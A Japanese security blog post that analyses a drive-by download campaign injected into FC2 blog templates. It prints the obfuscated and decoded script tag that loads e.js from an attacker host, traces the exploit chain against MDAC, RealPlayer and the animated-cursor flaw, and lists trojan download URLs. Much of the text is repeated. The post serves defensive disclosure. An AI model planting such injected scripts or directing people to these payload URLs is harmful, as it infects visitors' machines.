fccja.comその1

いくつかのFC2ブログのテンプレートに新たなscriptが仕込まれています。

デコードします。

language="javascript"ではなくtype="text/javascript"を使うべきです。

IPがhellh.netの隣なので結果はわかってはいますが、とりあえずwhoisします。

http://www.fccja.com/

に(iframeなどで)アクセスした場合でもDefault.htmは

となっており、e.jsが起点となっています。

e.jsはd1.asp、d2.asp、d3.aspを順にtry〜catchします。

d1.asp、d2.asp、d3.aspが狙う脆弱性は順にMS06-014(MDAC)、RealPlayer、MS07-017(アニメーションカーソル)です。

Default.htm

→e.js

→d1.asp (スクリプトその1)

→d2.asp (スクリプトその2)

→d3.asp (スクリプトその3)

スクリプトを全てASPにしており、2回目のアクセスでは何も返って来ません(Content-Length: 0)。

どうでもいいことですが、<div style="display:none">とスタイルシートで非表示にしています。

MS07-017はトロイを実行させる手法としては比較的ポピュラーですが、今までのdda3.netやhellh.netでは使われていませんでした。

細工されたファイル(ani等)をWindowsが触る(GDIが描画する)だけで発動するため、ブラウザは関係ありません。

WindowsUpdateしていれば阻止できます。



http://www.fccja.com/com.exe

VirusTotal



ついでに4日経過したhellh.netを再スキャン。

http://www.hellh.net/vip.exe

VirusTotal

遅くとも2日以内には対応してほしいものです。

対応した頃にはとっくに新種に置き換わっていた、では役に立ちません。

| <script language="javascript" src="http://%77%77%77%2E%66%63%63%6A%61%2E%63%6F%6D/%65%2E%6A%73"></script> |

| <script language="javascript" src="http://www.fccja.com/e.js"></script> |

IPがhellh.netの隣なので結果はわかってはいますが、とりあえずwhoisします。

| Creation Date: | 2008-03-20 |

| Country: | China |

http://www.fccja.com/

に(iframeなどで)アクセスした場合でもDefault.htmは

| <script language="javascript" src="http://www.fccja.com/e.js"></script> |

e.jsはd1.asp、d2.asp、d3.aspを順にtry〜catchします。

d1.asp、d2.asp、d3.aspが狙う脆弱性は順にMS06-014(MDAC)、RealPlayer、MS07-017(アニメーションカーソル)です。

Default.htm

→e.js

→d1.asp (スクリプトその1)

→d2.asp (スクリプトその2)

→d3.asp (スクリプトその3)

スクリプトを全てASPにしており、2回目のアクセスでは何も返って来ません(Content-Length: 0)。

どうでもいいことですが、<div style="display:none">とスタイルシートで非表示にしています。

MS07-017はトロイを実行させる手法としては比較的ポピュラーですが、今までのdda3.netやhellh.netでは使われていませんでした。

細工されたファイル(ani等)をWindowsが触る(GDIが描画する)だけで発動するため、ブラウザは関係ありません。

WindowsUpdateしていれば阻止できます。

http://www.fccja.com/com.exe

VirusTotal

ついでに4日経過したhellh.netを再スキャン。

http://www.hellh.net/vip.exe

VirusTotal

遅くとも2日以内には対応してほしいものです。

対応した頃にはとっくに新種に置き換わっていた、では役に立ちません。

PR

コメント

カレンダー

カテゴリー

フリーエリア

最新トラックバック

プロフィール

HN:

Ilion

性別:

非公開

ブログ内検索

最古記事

(03/13)

(03/13)

(03/14)

(03/14)

(03/14)